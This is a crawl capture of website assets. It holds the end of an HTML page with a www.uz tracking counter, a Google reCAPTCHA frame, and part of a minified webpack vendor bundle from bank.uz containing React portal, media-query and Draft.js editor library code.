                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eH5nJOLrze6MVD3cOs2cHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893040598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js
body_size: 199106
content:
/*! For license information please see vendor3c6a80e1c1.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"+A2v":function(e,t,n){"use strict";(function(t){n("gIIS"),e.exports=t.setImmediate}).call(this,n("fRV1"))},"+RFO":function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var a=n("ERkP"),l=n.n(a),u=n("r/+l"),c=n.n(u),s=n("7BNf"),f=n.n(s),p=n("DFQA"),d=n.n(p),h=function(){function e(e,t,n){var r=this;this.nativeMediaQueryList=e.matchMedia(t),this.active=!0,this.cancellableListener=function(){r.matches=r.nativeMediaQueryList.matches,r.active&&n.apply(void 0,arguments)},this.nativeMediaQueryList.addListener(this.cancellableListener),this.matches=this.nativeMediaQueryList.matches}return e.prototype.cancel=function(){this.active=!1,this.nativeMediaQueryList.removeListener(this.cancellableListener)},e}(),g=c.a.oneOfType([c.a.string,c.a.object,c.a.arrayOf(c.a.object.isRequired)]),y=function(e){var t,n;function a(t){var n,a;return i(o(o(n=e.call(this,t)||this)),"queries",[]),i(o(o(n)),"getMatches",(function(){return function(e){var t=Object.keys(e);if(1===t.length&&"__DEFAULT__"===t[0])return e.__DEFAULT__;return e}(n.queries.reduce((function(e,t){var n,o=t.name,i=t.mqListener;return r({},e,((n={})[o]=i.matches,n))}),{}))})),i(o(o(n)),"updateMatches",(function(){var e=n.getMatches();n.setState((function(){return{matches:e}}),n.onChange)})),t.query||t.queries||t.query&&t.queries||f()(!1),void 0!==t.defaultMatches&&t.query&&"boolean"!=typeof t.defaultMatches&&f()(!1),void 0!==t.defaultMatches&&t.queries&&"object"!=typeof t.defaultMatches&&f()(!1),"object"!=typeof window?(a=void 0!==t.defaultMatches?t.defaultMatches:!!t.query||Object.keys(n.props.queries).reduce((function(e,t){var n;return r({},e,((n={})[t]=!0,n))}),{}),n.state={matches:a},o(n)):(n.initialize(),n.state={matches:void 0!==n.props.defaultMatches?n.props.defaultMatches:n.getMatches()},n.onChange(),n)}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var u=a.prototype;return u.initialize=function(){var e=this,t=this.props.targetWindow||window;"function"!=typeof t.matchMedia&&f()(!1);var n=this.props.queries||{__DEFAULT__:this.props.query};this.queries=Object.keys(n).map((function(r){var o=n[r],i="string"!=typeof o?d()(o):o;return{name:r,mqListener:new h(t,i,e.updateMatches)}}))},u.componentDidMount=function(){this.initialize(),void 0!==this.props.defaultMatches&&this.updateMatches()},u.onChange=function(){var e=this.props.onChange;e&&e(this.state.matches)},u.componentWillUnmount=function(){this.queries.forEach((function(e){return e.mqListener.cancel()}))},u.render=function(){var e=this.props,t=e.children,n=e.render,r=this.state.matches,o="object"==typeof r?Object.keys(r).some((function(e){return r[e]})):r;return n?o?n(r):null:t?"function"==typeof t?t(r):(!Array.isArray(t)||t.length)&&o?l.a.Children.only(t)&&"string"==typeof l.a.Children.only(t).type?l.a.Children.only(t):l.a.cloneElement(l.a.Children.only(t),{matches:r}):null:null},a}(l.a.Component);i(y,"propTypes",{defaultMatches:c.a.oneOfType([c.a.bool,c.a.objectOf(c.a.bool)]),query:g,queries:c.a.objectOf(g),render:c.a.func,children:c.a.oneOfType([c.a.node,c.a.func]),targetWindow:c.a.object,onChange:c.a.func});t.default=y},"+Vdu":function(e,t,n){var r=n("6JSX"),o=n("uxzs");e.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},"+YgP":function(e,t,n){"use strict";n.r(t),n.d(t,"Portal",(function(){return S})),n.d(t,"PortalWithState",(function(){return E}));var r=n("7nmT"),o=n.n(r),i=n("ERkP"),a=n.n(i),l=n("aWzz"),u=n.n(l),c=!("undefined"==typeof window||!window.document||!window.document.createElement),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var d=function(e){function t(){return f(this,t),p(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),s(t,[{key:"componentWillUnmount",value:function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null}},{key:"render",value:function(){return c?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),o.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null}}]),t}(a.a.Component);d.propTypes={children:u.a.node.isRequired,node:u.a.any};var h=d,g=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=function(e){function t(){return y(this,t),m(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),g(t,[{key:"componentDidMount",value:function(){this.renderPortal()}},{key:"componentDidUpdate",value:function(e){this.renderPortal()}},{key:"componentWillUnmount",value:function(){o.a.unmountComponentAtNode(this.defaultNode||this.props.node),this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null,this.portal=null}},{key:"renderPortal",value:function(e){this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode));var t=this.props.children;"function"==typeof this.props.children.type&&(t=a.a.cloneElement(this.props.children)),this.portal=o.a.unstable_renderSubtreeIntoContainer(this,t,this.props.node||this.defaultNode)}},{key:"render",value:function(){return null}}]),t}(a.a.Component),b=v;v.propTypes={children:u.a.node.isRequired,node:u.a.any};var S=o.a.createPortal?h:b,w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var k=27,M=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.portalNode=null,n.state={active:!!e.defaultOpen},n.openPortal=n.openPortal.bind(n),n.closePortal=n.closePortal.bind(n),n.wrapWithPortal=n.wrapWithPortal.bind(n),n.handleOutsideMouseClick=n.handleOutsideMouseClick.bind(n),n.handleKeydown=n.handleKeydown.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.closeOnEsc&&document.addEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.addEventListener("click",this.handleOutsideMouseClick)}},{key:"componentWillUnmount",value:function(){this.props.closeOnEsc&&document.removeEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.removeEventListener("click",this.handleOutsideMouseClick)}},{key:"openPortal",value:function(e){this.state.active||(e&&e.nativeEvent&&e.nativeEvent.stopImmediatePropagation(),this.setState({active:!0},this.props.onOpen))}},{key:"closePortal",value:function(){this.state.active&&this.setState({active:!1},this.props.onClose)}},{key:"wrapWithPortal",value:function(e){var t=this;return this.state.active?a.a.createElement(S,{node:this.props.node,key:"react-portal",ref:function(e){return t.portalNode=e}},e):null}},{key:"handleOutsideMouseClick",value:function(e){if(this.state.active){var t=this.portalNode&&(this.portalNode.props.node||this.portalNode.defaultNode);!t||t.contains(e.target)||e.button&&0!==e.button||this.closePortal()}}},{key:"handleKeydown",value:function(e){e.keyCode===k&&this.state.active&&this.closePortal()}},{key:"render",value:function(){return this.props.children({openPortal:this.openPortal,closePortal:this.closePortal,portal:this.wrapWithPortal,isOpen:this.state.active})}}]),t}(a.a.Component);M.propTypes={children:u.a.func.isRequired,defaultOpen:u.a.bool,node:u.a.any,closeOnEsc:u.a.bool,closeOnOutsideClick:u.a.bool,onOpen:u.a.func,onClose:u.a.func},M.defaultProps={onOpen:function(){},onClose:function(){}};var E=M},"+wNj":function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return r}))},"/L11":function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("8quH");function a(e,t,n){var a=t.getCharacterList(),l=n>0?a.get(n-1):void 0,u=n<a.count()?a.get(n):void 0,c=l?l.getEntity():void 0,s=u?u.getEntity():void 0;if(s&&s===c&&"MUTABLE"!==e.__get(s).getMutability()){for(var f,p=function(e,t,n){var r;return o(e,(function(e,t){return e.getEntity()===t.getEntity()}),(function(e){return e.getEntity()===t}),(function(e,t){e<=n&&t>=n&&(r={start:e,end:t})})),"object"!=typeof r&&i(!1),r}(a,s,n),d=p.start,h=p.end;d<h;)f=a.get(d),a=a.set(d,r.applyEntity(f,null)),d++;return t.set("characterList",a)}return t}e.exports=function(e,t){var n=e.getBlockMap(),r=e.getEntityMap(),o={},i=t.getStartKey(),l=t.getStartOffset(),u=n.get(i),c=a(r,u,l);c!==u&&(o[i]=c);var s=t.getEndKey(),f=t.getEndOffset(),p=n.get(s);i===s&&(p=c);var d=a(r,p,f);return d!==p&&(o[s]=d),Object.keys(o).length?e.merge({blockMap:n.merge(o),selectionAfter:t}):e.set("selectionAfter",t)}},"/OO5":function(e,t,n){var r=n("lhXo"),o=n("8aXy"),i=n("OtWF");e.exports=function(e,t){return r(e)||o(e,t)||i()}},"/vf7":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.renderViewDefault=function(e){return a.default.createElement("div",e)},t.renderTrackHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,left:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderTrackVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,top:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderThumbHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))},t.renderThumbVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))};var o,i=n("ERkP"),a=(o=i)&&o.__esModule?o:{default:o};function l(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},"0Gcc":function(e,t,n){"use strict";var r=n("iogJ"),o=n("1xkk"),i=n("1AUG"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=t.getStartOffset();if(0===n)return i(e,1);var o=t.getStartKey(),a=e.getCurrentContent().getBlockForKey(o).getText().slice(0,n),l=r.getBackward(a);return i(e,l.length||1)}),"backward");return t===e.getCurrentContent()?e:o.push(e,t,"remove-range")}},"0KEX":function(e,t,n){e.exports=n("hg7H")},"0Uhd":function(e,t,n){"use strict";(function(t){var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){l(e,t,n[t])}))}return e}function a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var c=n("VUbk"),s=n("naKV"),f=n("fpFo"),p=n("QAfK"),d=n("UfDk"),h=n("QVkg"),g=n("tRbA"),y=n("Ea6c"),m=n("1xkk"),v=n("ERkP"),b=n("7nmT"),S=n("eK+Y"),w=n("u7Em"),k=n("wejv"),M=n("NPoK"),E=n("YSZ8"),C=n("gZn9"),_=n("Bst/"),x=n("ZUd0"),T=n("8quH"),O=n("gUTI"),j=n("eRNR"),D=k.isBrowser("IE"),N=!D,L={edit:h,composite:f,drag:d,cut:null,render:null},I=!1,A=function(e){function t(){return e.apply(this,arguments)||this}u(t,e);var n=t.prototype;return n.render=function(){return null},n.componentDidMount=function(){this._update()},n.componentDidUpdate=function(){this._update()},n._update=function(){var e=this.props.editor;e._latestEditorState=this.props.editorState,e._blockSelectEvents=!0},t}(v.Component),z=function(e){function n(t){var n;return l(a(n=e.call(this,t)||this),"_blockSelectEvents",void 0),l(a(n),"_clipboard",void 0),l(a(n),"_handler",void 0),l(a(n),"_dragCount",void 0),l(a(n),"_internalDrag",void 0),l(a(n),"_editorKey",void 0),l(a(n),"_placeholderAccessibilityID",void 0),l(a(n),"_latestEditorState",void 0),l(a(n),"_latestCommittedEditorState",void 0),l(a(n),"_pendingStateFromBeforeInput",void 0),l(a(n),"_onBeforeInput",void 0),l(a(n),"_onBlur",void 0),l(a(n),"_onCharacterData",void 0),l(a(n),"_onCompositionEnd",void 0),l(a(n),"_onCompositionStart",void 0),l(a(n),"_onCopy",void 0),l(a(n),"_onCut",void 0),l(a(n),"_onDragEnd",void 0),l(a(n),"_onDragOver",void 0),l(a(n),"_onDragStart",void 0),l(a(n),"_onDrop",void 0),l(a(n),"_onInput",void 0),l(a(n),"_onFocus",void 0),l(a(n),"_onKeyDown",void 0),l(a(n),"_onKeyPress",void 0),l(a(n),"_onKeyUp",void 0),l(a(n),"_onMouseDown",void 0),l(a(n),"_onMouseUp",void 0),l(a(n),"_onPaste",void 0),l(a(n),"_onSelect",void 0),l(a(n),"editor",void 0),l(a(n),"editorContainer",void 0),l(a(n),"focus",void 0),l(a(n),"blur",void 0),l(a(n),"setMode",void 0),l(a(n),"exitCurrentMode",void 0),l(a(n),"restoreEditorDOM",void 0),l(a(n),"setClipboard",void 0),l(a(n),"getClipboard",void 0),l(a(n),"getEditorKey",void 0),l(a(n),"update",void 0),l(a(n),"onDragEnter",void 0),l(a(n),"onDragLeave",void 0),l(a(n),"focus",(function(e){var t=n.props.editorState,r=t.getSelection().getHasFocus(),o=n.editor;if(o){var i=w.getScrollParent(o),a=e||_(i),l=a.x,u=a.y;O(o)||T(!1),o.focus(),i===window?window.scrollTo(l,u):S.setTop(i,u),r||n.update(m.forceSelection(t,t.getSelection()))}})),l(a(n),"blur",(function(){var e=n.editor;e&&(O(e)||T(!1),e.blur())})),l(a(n),"setMode",(function(e){var t=n.props,r=t.onPaste,o=t.onCut,a=t.onCopy,l=i({},L.edit);r&&(l.onPaste=r),o&&(l.onCut=o),a&&(l.onCopy=a);var u=i({},L,{edit:l});n._handler=u[e]})),l(a(n),"exitCurrentMode",(function(){n.setMode("edit")})),l(a(n),"restoreEditorDOM",(function(e){n.setState({contentsKey:n.state.contentsKey+1},(function(){n.focus(e)}))})),l(a(n),"setClipboard",(function(e){n._clipboard=e})),l(a(n),"getClipboard",(function(){return n._clipboard})),l(a(n),"update",(function(e){n._latestEditorState=e,n.props.onChange(e)})),l(a(n),"onDragEnter",(function(){n._dragCount++})),l(a(n),"onDragLeave",(function(){n._dragCount--,0===n._dragCount&&n.exitCurrentMode()})),n._blockSelectEvents=!1,n._clipboard=null,n._handler=null,n._dragCount=0,n._editorKey=t.editorKey||E(),n._placeholderAccessibilityID="placeholder-"+n._editorKey,n._latestEditorState=t.editorState,n._latestCommittedEditorState=t.editorState,n._onBeforeInput=n._buildHandler("onBeforeInput"),n._onBlur=n._buildHandler("onBlur"),n._onCharacterData=n._buildHandler("onCharacterData"),n._onCompositionEnd=n._buildHandler("onCompositionEnd"),n._onCompositionStart=n._buildHandler("onCompositionStart"),n._onCopy=n._buildHandler("onCopy"),n._onCut=n._buildHandler("onCut"),n._onDragEnd=n._buildHandler("onDragEnd"),n._onDragOver=n._buildHandler("onDragOver"),n._onDragStart=n._buildHandler("onDragStart"),n._onDrop=n._buildHandler("onDrop"),n._onInput=n._buildHandler("onInput"),n._onFocus=n._buildHandler("onFocus"),n._onKeyDown=n._buildHandler("onKeyDown"),n._onKeyPress=n._buildHandler("onKeyPress"),n._onKeyUp=n._buildHandler("onKeyUp"),n._onMouseDown=n._buildHandler("onMouseDown"),n._onMouseUp=n._buildHandler("onMouseUp"),n._onPaste=n._buildHandler("onPaste"),n._onSelect=n._buildHandler("onSelect"),n.getEditorKey=function(){return n._editorKey},n.state={contentsKey:0},n}u(n,e);var r=n.prototype;return r._buildHandler=function(e){var t=this,n=b.unstable_flushControlled;return function(r){if(!t.props.readOnly){var o=t._handler&&t._handler[e];o&&(n?n((function(){return o(t,r)})):o(t,r))}}},r._showPlaceholder=function(){return!!this.props.placeholder&&!this.props.editorState.isInCompositionMode()&&!this.props.editorState.getCurrentContent().hasText()},r._renderPlaceholder=function(){if(this._showPlaceholder()){var e={text:j(this.props.placeholder),editorState:this.props.editorState,textAlignment:this.props.textAlignment,accessibilityID:this._placeholderAccessibilityID};return v.createElement(g,e)}return null},r.render=function(){var e=this,t=this.props,n=t.blockRenderMap,r=t.blockRendererFn,a=t.blockStyleFn,l=t.customStyleFn,u=t.customStyleMap,c=t.editorState,f=t.readOnly,d=t.textAlignment,h=t.textDirectionality,g=M({"DraftEditor/root":!0,"DraftEditor/alignLeft":"left"===d,"DraftEditor/alignRight":"right"===d,"DraftEditor/alignCenter":"center"===d}),y=this.props.role||"textbox",m="combobox"===y?!!this.props.ariaExpanded:null,b={blockRenderMap:n,blockRendererFn:r,blockStyleFn:a,customStyleMap:i({},s,u),customStyleFn:l,editorKey:this._editorKey,editorState:c,textDirectionality:h};return v.createElement("div",{className:g},this._renderPlaceholder(),v.createElement("div",{className:M("DraftEditor/editorContainer"),ref:function(t){return e.editorContainer=t}},v.createElement("div",{"aria-activedescendant":f?null:this.props.ariaActiveDescendantID,"aria-autocomplete":f?null:this.props.ariaAutoComplete,"aria-controls":f?null:this.props.ariaControls,"aria-describedby":this.props.ariaDescribedBy||this._placeholderAccessibilityID,"aria-expanded":f?null:m,"aria-label":this.props.ariaLabel,"aria-labelledby":this.props.ariaLabelledBy,"aria-multiline":this.props.ariaMultiline,"aria-owns":f?null:this.props.ariaOwneeID,autoCapitalize:this.props.autoCapitalize,autoComplete:this.props.autoComplete,autoCorrect:this.props.autoCorrect,className:M({notranslate:!f,"public/DraftEditor/content":!0}),contentEditable:!f,"data-testid":this.props.webDriverTestID,onBeforeInput:this._onBeforeInput,onBlur:this._onBlur,onCompositionEnd:this._onCompositionEnd,onCompositionStart:this._onCompositionStart,onCopy:this._onCopy,onCut:this._onCut,onDragEnd:this._onDragEnd,onDragEnter:this.onDragEnter,onDragLeave:this.onDragLeave,onDragOver:this._onDragOver,onDragStart:this._onDragStart,onDrop:this._onDrop,onFocus:this._onFocus,onInput:this._onInput,onKeyDown:this._onKeyDown,onKeyPress:this._onKeyPress,onKeyUp:this._onKeyUp,onMouseUp:this._onMouseUp,onPaste:this._onPaste,onSelect:this._onSelect,ref:function(t){return e.editor=t},role:f?null:y,spellCheck:N&&this.props.spellCheck,style:{outline:"none",userSelect:"text",WebkitUserSelect:"text",whiteSpace:"pre-wrap",wordWrap:"break-word"},suppressContentEditableWarning:!0,tabIndex:this.props.tabIndex},v.createElement(A,{editor:this,editorState:c}),v.createElement(p,o({},b,{key:"contents"+this.state.contentsKey})))))},r.componentDidMount=function(){this._blockSelectEvents=!1,!I&&x("draft_ods_enabled")&&(I=!0,y.initODS()),this.setMode("edit"),D&&(this.editor?this.editor.ownerDocument.execCommand("AutoUrlDetect",!1,!1):t.execCommand("AutoUrlDetect",!1,!1))},r.componentDidUpdate=function(){this._blockSelectEvents=!1,this._latestEditorState=this.props.editorState,this._latestCommittedEditorState=this.props.editorState},n}(v.Component);l(z,"defaultProps",{blockRenderMap:c,blockRendererFn:function(){return null},blockStyleFn:function(){return""},keyBindingFn:C,readOnly:!1,spellCheck:!1,stripPastedStyles:!1}),e.exports=z}).call(this,n("fRV1"))},"0xii":function(e,t,n){(function(t){for(var r=n("FF9q"),o="undefined"==typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],c=0;!l&&c<i.length;c++)l=o[i[c]+"Request"+a],u=o[i[c]+"Cancel"+a]||o[i[c]+"CancelRequest"+a];if(!l||!u){var s=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-s));s=n+t,setTimeout((function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(e){setTimeout((function(){throw e}),0)}}),Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(this,n("fRV1"))},"1+m/":function(e,t,n){"use strict";var r=n("Ea6c"),o=n("Cfxn"),i=n("wejv"),a=n("mT1O"),l=n("I4Lw"),u=n("vYw2"),c=n("8quH"),s=n("13UR"),f=i.isBrowser("IE");function p(e,t){if(!e)return"[empty]";var n=function e(t,n){var r=void 0!==n?n(t):[];if(t.nodeType===Node.TEXT_NODE){var o=t.textContent.length;return u(t).createTextNode("[text "+o+(r.length?" | "+r.join(", "):"")+"]")}var i=t.cloneNode();1===i.nodeType&&r.length&&i.setAttribute("data-labels",r.join(", "));for(var a=t.childNodes,l=0;l<a.length;l++)i.appendChild(e(a[l],n));return i}(e,t);return n.nodeType===Node.TEXT_NODE?n.textContent:(s(n)||c(!1),n.outerHTML)}function d(e,t){for(var n=e,r=n;n;){if(s(n)&&r.hasAttribute("contenteditable"))return p(n,t);r=n=n.parentNode}return"Could not find contentEditable parent of node"}function h(e){return null===e.nodeValue?e.childNodes.length:e.nodeValue.length}function g(e,t,n,r){var i=l();if(e.extend&&a(i,t)){n>h(t)&&o.logSelectionStateFailure({anonymizedDom:d(t),extraParams:JSON.stringify({offset:n}),selectionState:JSON.stringify(r.toJS())});var u=t===e.focusNode;try{e.extend(t,n)}catch(a){throw o.logSelectionStateFailure({anonymizedDom:d(t,(function(t){var n=[];return t===i&&n.push("active element"),t===e.anchorNode&&n.push("selection anchor node"),t===e.focusNode&&n.push("selection focus node"),n})),extraParams:JSON.stringify({activeElementName:i?i.nodeName:null,nodeIsFocus:t===e.focusNode,nodeWasFocus:u,selectionRangeCount:e.rangeCount,selectionAnchorNodeName:e.anchorNode?e.anchorNode.nodeName:null,selectionAnchorOffset:e.anchorOffset,selectionFocusNodeName:e.focusNode?e.focusNode.nodeName:null,selectionFocusOffset:e.focusOffset,message:a?""+a:null,offset:n},null,2),selectionState:JSON.stringify(r.toJS(),null,2)}),a}}else if(e.rangeCount>0){var c=e.getRangeAt(0);c.setEnd(t,n),e.addRange(c.cloneRange())}}function y(e,t,n,i){var a=u(t).createRange();if(n>h(t)&&(o.logSelectionStateFailure({anonymizedDom:d(t),extraParams:JSON.stringify({offset:n}),selectionState:JSON.stringify(i.toJS())}),r.handleExtensionCausedError()),a.setStart(t,n),f)try{e.addRange(a)}catch(e){0}else e.addRange(a)}e.exports={setDraftEditorSelection:function(e,t,n,r,o){var i=u(t);if(a(i.documentElement,t)){var l=i.defaultView.getSelection(),c=e.getAnchorKey(),s=e.getAnchorOffset(),f=e.getFocusKey(),p=e.getFocusOffset(),d=e.getIsBackward();if(!l.extend&&d){var h=c,m=s;c=f,s=p,f=h,p=m,d=!1}var v=c===n&&r<=s&&o>=s,b=f===n&&r<=p&&o>=p;if(v&&b)return l.removeAllRanges(),y(l,t,s-r,e),void g(l,t,p-r,e);if(d){if(b&&(l.removeAllRanges(),y(l,t,p-r,e)),v){var S=l.focusNode,w=l.focusOffset;l.removeAllRanges(),y(l,t,s-r,e),g(l,S,w,e)}}else v&&(l.removeAllRanges(),y(l,t,s-r,e)),b&&g(l,t,p-r,e)}},addFocusToSelection:g}},"13UR":function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.ownerDocument)&&e.nodeType===Node.ELEMENT_NODE}},"1AUG":function(e,t,n){"use strict";n("xRt5");e.exports=function(e,t){var n=e.getSelection(),r=e.getCurrentContent(),o=n.getStartKey(),i=n.getStartOffset(),a=o,l=0;if(t>i){var u=r.getKeyBefore(o);if(null==u)a=o;else a=u,l=r.getBlockForKey(u).getText().length}else l=i-t;return n.merge({focusKey:a,focusOffset:l,isBackward:!0})}},"1xkk":function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("VUYy"),i=n("VeLA"),a=n("Yed0"),l=n("IDEf"),u=n("3Hp6"),c=u.OrderedSet,s=u.Record,f=u.Stack,p=s({allowUndo:!0,currentContent:null,decorator:null,directionMap:null,forceSelection:!1,inCompositionMode:!1,inlineStyleOverride:null,lastChangeType:null,nativelyRenderedContent:null,redoStack:f(),selection:null,treeMap:null,undoStack:f()}),d=function(){t.createEmpty=function(e){return t.createWithContent(i.createFromText(""),e)},t.createWithContent=function(e,n){if(0===e.getBlockMap().count())return t.createEmpty(n);var r=e.getBlockMap().first().getKey();return t.create({currentContent:e,undoStack:f(),redoStack:f(),decorator:n||null,selection:l.createEmpty(r)})},t.create=function(e){var n=e.currentContent,o=function(e){for(var t=1;t<arguments.length;t++){var 